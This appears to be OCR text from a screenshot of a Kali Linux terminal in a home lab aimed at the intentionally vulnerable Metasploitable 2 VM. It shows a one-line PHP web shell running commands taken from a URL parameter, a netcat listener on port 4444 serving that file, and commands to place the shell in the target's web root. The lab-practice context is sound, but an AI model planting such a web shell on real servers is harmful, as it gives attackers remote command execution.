 kali-linux-2025.1c-virtualbox-amd64 [Running]
1 2 3 4 13:01
kali@kali: ~
File Actions Edit View Help
| '_ ` _ \ / _ \ __/ _` / __| '_ \| |/ _ \| | __/ _` | '_ \| |/ _ \ __) |
| | | | | |  __/ || (_| \__ \ |_) | | (_) | | || (_| | |_) | |  __// __/
|_| |_| |_|\___|\__\__,_|___/ .__/|_|\___/|_|\__\__,_|_.__/|_|\___|_____|
|_|
Google Hacking DB OffSec
Warning: Never expose this VM to an untrusted network!
Contact: msfdev[at]metasploit.com
Login with msfadmin/msfadmin to get started
</pre>
<ul>
<li><a href="/twiki/">TWiki</a></li>
<li><a href="/phpMyAdmin/">phpMyAdmin</a></li>
<li><a href="/mutillidae/">Mutillidae</a></li>
<li><a href="/dvwa/">DVWA</a></li>
<li><a href="/dav/">WebDAV</a></li>
</ul>
</body>
</html>
┌──(kali㉿kali)-[~]
└─$ echo "<?php system(\$_GET['cmd']); ?>" > shell.php
┌──(kali㉿kali)-[~]
└─$ cat shell.php
<?php system($_GET['cmd']); ?>
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444 , shell.php
Can't parse , as an IP address
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444 < shell.php
listening on [any] 4444 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.103] 39602
chmod 644 /var/www/shell.php
sudo mkdir /var/www/html
^Z
zsh: suspended  nc -lvnp 4444 < shell.php
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
Left ⌘